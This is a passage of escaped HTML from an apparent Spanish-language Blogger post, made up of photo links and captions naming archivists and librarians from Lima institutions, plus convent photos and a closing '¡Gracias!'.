src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/w400-h300\/AMIGOS9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH), Enrique Espinoza Salvatierra (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH), Rocío\u0026nbsp;García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELudwight Antonio Charqui y\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco (Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/s3264\/AMIGOS10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/w400-h300\/AMIGOS10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartha Judith Solano Ccancce - Archivo Riva Agüero\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/s4000\/IMG_20230224_141609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/w300-h400\/IMG_20230224_141609.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM - Director del Archivo San Francisco de Lima,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/s3264\/MUSEO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/w400-h300\/MUSEO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERocío Aguilar Arroyo - Técnico Bibliotecaria -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Nacional de Salud\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/s3264\/MUSEO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/w400-h300\/MUSEO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProf. Cayetano Villavicencio Wenner\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E(Museo Convento San Francisco y Catacumbas)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/s3264\/PAZ%20Y%20BIEN.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/w400-h300\/PAZ%20Y%20BIEN.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM, Rocío García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003EFr. Abel Pacheco,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEnrique Espinoza Salvatierra (ABAMP),\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/s4000\/ROCIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/w300-h400\/ROCIO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Rocío\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;García Toledo (ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl convento\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s4000\/CONVENTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s320\/CONVENTO1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s4000\/CONVENTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s320\/CONVENTO2.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s4000\/IMG_20230224_125023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s320\/IMG_20230224_125023.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s4000\/IMG_20230224_125030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s320\/IMG_20230224_125030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s4000\/IMG_20230224_125155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s320\/IMG_20230224_125155.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s4000\/IMG_20230224_125602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s320\/IMG_20230224_125602.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s4000\/IMG_20230224_163123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s320\/IMG_20230224_163123.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s4000\/IMG_20230224_163244.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s320\/IMG_20230224_163244.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s4000\/IMG_20230225_084907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s320\/IMG_20230225_084907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s4000\/IMG_20230225_123940.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s320\/IMG_20230225_123940.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s4000\/PILETA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s320\/PILETA.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca 